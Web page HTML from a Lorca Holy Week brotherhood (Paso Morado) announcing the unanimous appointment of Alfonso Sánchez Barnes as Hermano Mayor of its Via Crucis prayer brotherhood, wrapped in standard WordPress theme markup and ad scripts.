		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1156"><a href="https://pasomorado.es/imagen-miniatura-de-nuestro-padre-jesus-nazareno/">IMAGEN MINIATURA DE NUESTRO PADRE JESUS NAZARENO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1157"><a href="https://pasomorado.es/manto-virgen-de-los-dolores-trono-grupo-escultorico-del-calvario/">MANTO VIRGEN DE LOS DOLORES-TRONO GRUPO ESCULTORICO DEL CALVARIO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1158"><a href="https://pasomorado.es/trono-del-stmo-cristo-del-perdon/">TRONO DEL STMO. CRISTO DEL PERDON</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1159"><a href="https://pasomorado.es/tunica-granate-del-nazareno-y-sus-atributos/">TUNICA GRANATE DEL NAZARENO Y SUS ATRIBUTOS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1165"><a href="https://pasomorado.es/pequena-imagen-de-devanaderas-en-vitrina-de-la-stma-virgen-de-los-dolores/">Pequeña imagen de devanaderas en vitrina de la STMA. VIRGEN DE LOS DOLORES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1160"><a href="https://pasomorado.es/category/uncategorized/">Iglesia de Ntra. Sra. del Carmen</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1161"><a href="https://pasomorado.es/santisima-virgen-de-la-piedad/">SANTISIMA VIRGEN DE LA PIEDAD</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1162"><a href="https://pasomorado.es/santisimo-cristo-del-carmelo-o-de-limpias/">SANTISIMO CRISTO DEL CARMELO O DE LIMPIAS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1163"><a href="https://pasomorado.es/santisimo-cristo-del-perdon/">SANTISIMO CRISTO DEL PERDON</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1164"><a href="https://pasomorado.es/stma-virgen-de-los-dolores/">STMA. VIRGEN DE LOS DOLORES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1166"><a href="https://pasomorado.es/category/uncategorized/">Ermita Mayor del Calvario</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1167"><a href="https://pasomorado.es/santisimo-cristo-de-la-misericordia/">SANTISIMO CRISTO DE LA MISERICORDIA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-685"><a href="https://pasomorado.es/rezar-los-pasos-via-crucis-lorquino/">REZAR LOS PASOS – VIA CRUCIS LORQUINO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-456"><a href="https://pasomorado.es/category/tablon-de-anuncios/">Tablón de Anuncios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-115"><a href="https://pasomorado.es/category/eventos/">Eventos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-116"><a href="https://pasomorado.es/category/historia/">Historia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-294"><a href="https://pasomorado.es/category/multimedia-galerias/">Multimedia Galerías</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-528"><a href="https://pasomorado.es/via-crucis-lorquino-paso-morado/">Vía Crucis Lorquino – Paso Morado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-684"><a href="https://pasomorado.es/via-crucis-viviente-lorquino-paso-morado/">Vía Crucis Viviente Lorquino – Paso Morado</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-120"><a href="https://pasomorado.es/contacto-paso-morado-lorca/">Contacto</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://pasomorado.es/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-761" class="post-761 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad tag-alfonso-sanchez-barnes tag-hermano-mayor tag-viacrucis" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://pasomorado.es/category/actualidad/">Actualidad</a></li></ul>
            <header>
                <h1 class="entry-title">El Paso Morado nombra Hermano Mayor de la Hermandad de Rezaores del Via Crucis al cofrade Alfonso Sánchez Barnes.</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://pasomorado.es/author/moradolorca/">PASO MORADO LORCA</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-17T11:05:10+02:00" >17/11/2022</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-761">472</span></div>                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpasomorado.es%2Fel-paso-morado-nombra-hermano-mayor-de-la-hermandad-de-rezaores-del-via-crucis-al-cofrade-alfonso-sanchez-barnes%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=El+Paso+Morado+nombra+Hermano+Mayor+de+la+Hermandad+de+Rezaores+del+Via+Crucis+al+cofrade+Alfonso+S%C3%A1nchez+Barnes.&url=https%3A%2F%2Fpasomorado.es%2Fel-paso-morado-nombra-hermano-mayor-de-la-hermandad-de-rezaores-del-via-crucis-al-cofrade-alfonso-sanchez-barnes%2F&via=pasomoradolorca" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=El+Paso+Morado+nombra+Hermano+Mayor+de+la+Hermandad+de+Rezaores+del+Via+Crucis+al+cofrade+Alfonso+S%C3%A1nchez+Barnes. %0A%0A https://pasomorado.es/el-paso-morado-nombra-hermano-mayor-de-la-hermandad-de-rezaores-del-via-crucis-al-cofrade-alfonso-sanchez-barnes/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=El Paso Morado nombra Hermano Mayor de la Hermandad de Rezaores del Via Crucis al cofrade Alfonso Sánchez Barnes.&body=https://pasomorado.es/el-paso-morado-nombra-hermano-mayor-de-la-hermandad-de-rezaores-del-via-crucis-al-cofrade-alfonso-sanchez-barnes/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Impresión" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Impresión</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://pasomorado.es/el-paso-morado-nombra-hermano-mayor-de-la-hermandad-de-rezaores-del-via-crucis-al-cofrade-alfonso-sanchez-barnes/&text=El+Paso+Morado+nombra+Hermano+Mayor+de+la+Hermandad+de+Rezaores+del+Via+Crucis+al+cofrade+Alfonso+S%C3%A1nchez+Barnes." title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://pasomorado.es/wp-content/uploads/2022/11/PASO-MORADO-ALFONSO-SANCHEZ-NUEVO-HERMANO-MAYOR-2.jpg" data-caption=""><img width="640" height="853" class="entry-thumb td-modal-image" src="https://pasomorado.es/wp-content/uploads/2022/11/PASO-MORADO-ALFONSO-SANCHEZ-NUEVO-HERMANO-MAYOR-2-640x853.jpg" srcset="https://pasomorado.es/wp-content/uploads/2022/11/PASO-MORADO-ALFONSO-SANCHEZ-NUEVO-HERMANO-MAYOR-2-640x853.jpg 640w, https://pasomorado.es/wp-content/uploads/2022/11/PASO-MORADO-ALFONSO-SANCHEZ-NUEVO-HERMANO-MAYOR-2-225x300.jpg 225w, https://pasomorado.es/wp-content/uploads/2022/11/PASO-MORADO-ALFONSO-SANCHEZ-NUEVO-HERMANO-MAYOR-2-768x1024.jpg 768w, https://pasomorado.es/wp-content/uploads/2022/11/PASO-MORADO-ALFONSO-SANCHEZ-NUEVO-HERMANO-MAYOR-2-1152x1536.jpg 1152w, https://pasomorado.es/wp-content/uploads/2022/11/PASO-MORADO-ALFONSO-SANCHEZ-NUEVO-HERMANO-MAYOR-2-315x420.jpg 315w, https://pasomorado.es/wp-content/uploads/2022/11/PASO-MORADO-ALFONSO-SANCHEZ-NUEVO-HERMANO-MAYOR-2-681x908.jpg 681w, https://pasomorado.es/wp-content/uploads/2022/11/PASO-MORADO-ALFONSO-SANCHEZ-NUEVO-HERMANO-MAYOR-2.jpg 1536w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="PASO MORADO ALFONSO SANCHEZ NUEVO HERMANO MAYOR (2)"/></a></div>
        <!-- content --><h4 style="text-align: justify;"><strong>El Paso Morado nombra Hermano Mayor de la Hermandad de Rezaores del Via Crucis al cofrade Alfonso Sánchez Barnes.</strong></h4>
<p style="text-align: justify;">Anoche se celebró en la sede del Paso Morado una Junta directiva en la que se acordó el nombramiento del hermano cofrade Alfonso Sánchez Barnes como nuevo Hermano Mayor de la Hermandad de Rezaores del Via Crucis, elegido por unanimidad para los próximos cuatro años.</p>
<p style="text-align: justify;">Enhorabuena a nuestro compañero y Viva el Paso Morado 💜</p>
<p><img decoding="async" class="alignnone size-thumbnail wp-image-764" src="https://pasomorado.es/wp-content/uploads/2022/11/PASO-MORADO-ALFONSO-SANCHEZ-NUEVO-HERMANO-MAYOR-3-150x150.jpg" alt="" width="150" height="150" /> <img decoding="async" class="alignnone size-thumbnail wp-image-762" src="https://pasomorado.es/wp-content/uploads/2022/11/PASO-MORADO-ALFONSO-SANCHEZ-NUEVO-HERMANO-MAYOR-1-150x150.jpg" alt="" width="150" height="150" /></p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7077384715983956");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7077384715983956");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7077384715983956");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://pasomorado.es/tag/alfonso-sanchez-barnes/">ALFONSO SANCHEZ BARNES</a></li><li><a href="https://pasomorado.es/tag/hermano-mayor/">HERMANO MAYOR</a></li><li><a href="https://pasomorado.es/tag/viacrucis/">VIACRUCIS</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://pasomorado.es/el-paso-morado-nombra-hermano-mayor-de-la-hermandad-de-rezaores-del-via-crucis-al-cofrade-alfonso-sanchez-barnes/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpasomorado.es%2Fel-paso-morado-nombra-hermano-mayor-de-la-hermandad-de-rezaores-del-via-crucis-al-cofrade-alfonso-sanchez-barnes%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=El+Paso+Morado+nombra+Hermano+Mayor+de+la+Hermandad+de+Rezaores+del+Via+Crucis+al+cofrade+Alfonso+S%C3%A1nchez+Barnes.&url=https%3A%2F%2Fpasomorado.es%2Fel-paso-morado-nombra-hermano-mayor-de-la-hermandad-de-rezaores-del-via-crucis-al-cofrade-alfonso-sanchez-barnes%2F&via=pasomoradolorca" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=El+Paso+Morado+nombra+Hermano+Mayor+de+la+Hermandad+de+Rezaores+del+Via+Crucis+al+cofrade+Alfonso+S%C3%A1nchez+Barnes. %0A%0A https://pasomorado.es/el-paso-morado-nombra-hermano-mayor-de-la-hermandad-de-rezaores-del-via-crucis-al-cofrade-alfonso-sanchez-barnes/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=El Paso Morado nombra Hermano Mayor de la Hermandad de Rezaores del Via Crucis al cofrade Alfonso Sánchez Barnes.&body=https://pasomorado.es/el-paso-morado-nombra-hermano-mayor-de-la-hermandad-de-rezaores-del-via-crucis-al-cofrade-alfonso-sanchez-barnes/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Impresión" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Impresión</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://pasomorado.es/el-paso-morado-nombra-hermano-mayor-de-la-hermandad-de-rezaores-del-via-crucis-al-cofrade-alfonso-sanchez-barnes/&text=El+Paso+Morado+nombra+Hermano+Mayor+de+la+Hermandad+de+Rezaores+del+Via+Crucis+al+cofrade+Alfonso+S%C3%A1nchez+Barnes." title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://pasomorado.es/condolencias-ante-el-fallecimiento-de-d-antonio-felices-iglesias/">Condolencias ante el fallecimiento de D. Antonio Felices Iglesias</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://pasomorado.es/la-fundacion-paso-morado-inaugura-su-nueva-sala-de-exposiciones-con-dos-muestras-que-se-podran-visitar-durante-la-navidad/">La Fundación Paso Morado inaugura su nueva sala de Exposiciones con dos muestras que se podrán visitar durante la Navidad</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://pasomorado.es/author/moradolorca/" aria-label="author-photo"><img alt='PASO MORADO LORCA' src='https://secure.gravatar.com/avatar/2a1de876d1099fefadab160d2921ac03ed21e76a17f4cec14a31a182f9100932?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2a1de876d1099fefadab160d2921ac03ed21e76a17f4cec14a31a182f9100932?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pasomorado.es/author/moradolorca/">PASO MORADO LORCA</a></span></div><div class="td-author-url"><a href="http://www.pasomorado.es">http://www.pasomorado.es</a></div><div class="td-author-description">Página oficial de la Cofradía del Santísimo Cristo del Perdón (Paso Morado)</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pasomoradodelorca" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:Comunicacion@pasomorado.es" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pasomoradolorca" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCAQHsLn3NrMlNIb8EmWY9SQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="PASO MORADO LORCA"><meta itemprop="url" content="https://pasomorado.es/author/moradolorca/"></span><meta itemprop="datePublished" content="2022-11-17T11:05:10+02:00"><meta itemprop="dateModified" content="2022-11-17T11:05:10+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pasomorado.es/el-paso-morado-nombra-hermano-mayor-de-la-hermandad-de-rezaores-del-via-crucis-al-cofrade-alfonso-sanchez-barnes/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://pasomorado.es/wp-content/uploads/2019/08/MORADO-272X90.gif"></span><meta itemprop="name" content="Paso Morado LORCA"></span><meta itemprop="headline " content="El Paso Morado nombra Hermano Mayor de la Hermandad de Rezaores del Via Crucis al cofrade Alfonso Sánchez Barnes."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pasomorado.es/wp-content/uploads/2022/11/PASO-MORADO-ALFONSO-SANCHEZ-NUEVO-HERMANO-MAYOR-2.jpg"><meta itemprop="width" content="1536"><meta itemprop="height" content="2048"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":761,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "40";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "14";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">Artículos relacionados</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Más del autor</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pasomorado.es/el-paso-morado-estrenara-su-primer-trono-en-andas-en-la-procesion-del-viernes-de-dolores-de-2027/"  rel="bookmark" class="td-image-wrap " title="El Paso Morado estrenará su primer trono en andas en la procesión del Viernes de Dolores de 2027" ><img width="238" height="178" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-238x178.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-238x178.jpg 238w, https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-80x60.jpg 80w, https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-100x75.jpg 100w, https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-180x135.jpg 180w, https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="El Paso Morado estrenará su primer trono en andas en la procesión del Viernes de Dolores de 2027" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/el-paso-morado-estrenara-su-primer-trono-en-andas-en-la-procesion-del-viernes-de-dolores-de-2027/"  rel="bookmark" title="El Paso Morado estrenará su primer trono en andas en la procesión del Viernes de Dolores de 2027">El Paso Morado estrenará su primer trono en andas en la procesión del Viernes de Dolores de 2027</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pasomorado.es/mensaje-de-pesame-del-paso-morado-por-el-fallecimiento-de-su-santidad-el-papa-francisco/"  rel="bookmark" class="td-image-wrap " title="Mensaje de Pésame del Paso Morado por el Fallecimiento de Su Santidad el Papa Francisco" ><img width="238" height="178" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-238x178.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-238x178.jpg 238w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-80x60.jpg 80w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-100x75.jpg 100w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-180x135.jpg 180w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Mensaje de Pésame del Paso Morado por el Fallecimiento de Su Santidad el Papa Francisco" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/mensaje-de-pesame-del-paso-morado-por-el-fallecimiento-de-su-santidad-el-papa-francisco/"  rel="bookmark" title="Mensaje de Pésame del Paso Morado por el Fallecimiento de Su Santidad el Papa Francisco">Mensaje de Pésame del Paso Morado por el Fallecimiento de Su Santidad el Papa Francisco</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pasomorado.es/el-paso-morado-anuncia-los-actos-para-conmemorar-el-25o-aniversario-de-la-bajada-penitencial-del-santisimo-cristo-de-la-misericordia/"  rel="bookmark" class="td-image-wrap " title="El Paso Morado anuncia los actos para conmemorar el 25º aniversario de la Bajada Penitencial del Santísimo Cristo de la Misericordia" ><img width="238" height="178" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2025/03/IMG-20250311-WA0018-238x178.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2025/03/IMG-20250311-WA0018-238x178.jpg 238w, https://pasomorado.es/wp-content/uploads/2025/03/IMG-20250311-WA0018-80x60.jpg 80w, https://pasomorado.es/wp-content/uploads/2025/03/IMG-20250311-WA0018-100x75.jpg 100w, https://pasomorado.es/wp-content/uploads/2025/03/IMG-20250311-WA0018-180x135.jpg 180w, https://pasomorado.es/wp-content/uploads/2025/03/IMG-20250311-WA0018-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="El Paso Morado anuncia los actos para conmemorar el 25º aniversario de la Bajada Penitencial del Santísimo Cristo de la Misericordia" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/el-paso-morado-anuncia-los-actos-para-conmemorar-el-25o-aniversario-de-la-bajada-penitencial-del-santisimo-cristo-de-la-misericordia/"  rel="bookmark" title="El Paso Morado anuncia los actos para conmemorar el 25º aniversario de la Bajada Penitencial del Santísimo Cristo de la Misericordia">El Paso Morado anuncia los actos para conmemorar el 25º aniversario de la Bajada Penitencial del Santísimo Cristo de la Misericordia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
